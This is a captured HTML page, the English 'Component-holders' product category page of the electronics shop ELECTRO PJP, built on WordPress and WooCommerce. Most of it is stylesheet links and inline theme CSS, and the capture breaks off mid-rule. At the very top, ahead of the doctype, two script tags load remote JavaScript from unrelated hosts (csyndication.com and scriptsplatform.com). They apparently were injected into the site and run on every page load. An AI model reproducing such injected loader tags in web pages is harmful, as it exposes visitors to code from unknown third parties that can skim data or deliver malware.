

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-didactique-en/porte-composants-en/
body_size: 69273
content:
<script src="//cdn.csyndication.com/"></script><script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!doctype html>
<html lang="en-US">
<head>
	
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Component-holders &#8211; ELECTRO PJP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="fr" href="https://www.electro-pjp.com/categorie-produit/test-et-mesure/accessoires-didactique/porte-composants/" />
<link rel="alternate" hreflang="en" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-didactique-en/porte-composants-en/" />
<link rel="alternate" hreflang="de" href="https://www.electro-pjp.com/de/categorie-produit/test-et-mesure-de/accessoires-didactique-de/porte-composants-de/" />
<link rel="alternate" hreflang="x-default" href="https://www.electro-pjp.com/categorie-produit/test-et-mesure/accessoires-didactique/porte-composants/" />
<link rel="alternate" type="application/rss+xml" title="ELECTRO PJP &raquo; Feed" href="https://www.electro-pjp.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="ELECTRO PJP &raquo; Comments Feed" href="https://www.electro-pjp.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ELECTRO PJP &raquo; Component-holders Category Feed" href="https://www.electro-pjp.com/en/product%20category/test-et-mesure-en/accessoires-didactique-en/porte-composants-en/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://www.electro-pjp.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://www.electro-pjp.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='bae-main-css' href='https://www.electro-pjp.com/wp-content/plugins/document-embedder-addons-for-elementor/admin/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.electro-pjp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.electro-pjp.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ae-pro-css-css' href='https://www.electro-pjp.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=2.27' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-print-products-css' href='https://www.electro-pjp.com/wp-content/plugins/woocommerce-print-products/public/css/woocommerce-print-products-public.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.electro-pjp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.electro-pjp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.electro-pjp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.0.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.electro-pjp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//www.electro-pjp.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://www.electro-pjp.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.electro-pjp.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.electro-pjp.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.electro-pjp.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.electro-pjp.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.35.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.woocommerce a.add_to_wishlist.button.alt{background-color: rgb(18,68,159); background: rgb(18,68,159);color: #FFFFFF;border-color: #333333;}.woocommerce a.add_to_wishlist.button.alt:hover{background-color: #333333; background: #333333;color: #FFFFFF;border-color: #333333;}.woocommerce a.add_to_wishlist.button.alt{border-radius: 16px;}.woocommerce .wishlist_table a.add_to_cart.button.alt{background: #333333; background-color: #333333;color: #FFFFFF;border-color: #333333;}.woocommerce .wishlist_table a.add_to_cart.button.alt:hover{background: #4F4F4F; background-color: #4F4F4F;color: #FFFFFF;border-color: #4F4F4F;}.woocommerce .wishlist_table a.add_to_cart.button.alt{border-radius: 5px;}.woocommerce .hidden-title-form button,
								   .yith-wcwl-wishlist-new .create-wishlist-button,
								   .wishlist_manage_table tfoot button.submit-wishlist-changes,
								   .yith-wcwl-wishlist-search-form button.wishlist-search-button{background: #333333; background-color: #333333;color: #FFFFFF;border-color: #333333;}.woocommerce .hidden-title-form button:hover,
								   .yith-wcwl-wishlist-new .create-wishlist-button:hover,
								   .wishlist_manage_table tfoot button.submit-wishlist-changes:hover,
								   .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover{background: #4F4F4F; background-color: #4F4F4F;color: #FFFFFF;border-color: #4F4F4F;}.woocommerce .wishlist-title a.show-title-form,
								   .woocommerce .hidden-title-form a.hide-title-form,
								   .wishlist_manage_table tfoot a.create-new-wishlist{background: #333333; background-color: #333333;color: #FFFFFF;border-color: #333333;}.woocommerce .wishlist-title a.show-title-form:hover,
								   .woocommerce .hidden-title-form a.hide-title-form:hover,
								   .wishlist_manage_table tfoot a.create-new-wishlist:hover{background: #4F4F4F; background-color: #4F4F4F;color: #FFFFFF;border-color: #4F4F4F;}.woocommerce table.shop_table.wishlist_table tr td{background: #FFFFFF; background-color: #FFFFFF;color: #6d6c6c;border-color: #FFFFFF;}.wishlist_table thead tr th,
								   .wishlist_table tfoot td td,
								   .widget_yith-wcwl-lists ul.dropdown li.current a,
								   .widget_yith-wcwl-lists ul.dropdown li a:hover,
								   .selectBox-dropdown-menu.selectBox-options li.selectBox-selected a,
								   .selectBox-dropdown-menu.selectBox-options li.selectBox-hover a{background: #F4F4F4; background-color: #F4F4F4;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.electro-pjp.com/wp-content/themes/hello-theme-master/style.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.electro-pjp.com/wp-content/themes/hello-theme-master/theme.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://www.electro-pjp.com/wp-content/uploads/asp_upload/style.instances-ve-is-po-no-da-co-au-ga-as-se-is.css?ver=sLdPNG' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.electro-pjp.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.22.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-13{--e-global-color-primary:#FF6A00;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-48d912d0:#122581;--e-global-color-6f28e9a5:#23A455;--e-global-color-7ebe4917:#000;--e-global-color-6054fd6e:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-size:14px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#FFFFFF;}.elementor-kit-13 a{color:#FB7600;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1280px;}.e-con{--container-max-width:1280px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1270px;}.e-con{--container-max-width:1270px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-advanced-menu .eael-advanced-menu li > a, .eael-advanced-menu-container .eael-advanced-menu-toggle-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-advanced-menu .eael-advanced-menu li ul li > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .eael-contact-form-7-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .eael-contact-form-7-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-text, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-quiz, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-quiz, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-textarea, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-select{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form label, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form .wpcf7-quiz-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control::-webkit-input-placeholder{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form input[type="submit"]{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-not-valid-tip{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-content-timeline .eael-content-timeline-content .eael-timeline-title, .elementor-widget-eael-content-timeline .eael-horizontal-timeline-item .eael-horizontal-timeline-item__card-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-content-timeline .eael-content-timeline-content p, .elementor-widget-eael-content-timeline .eael-horizontal-timeline-item__card-inner p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( 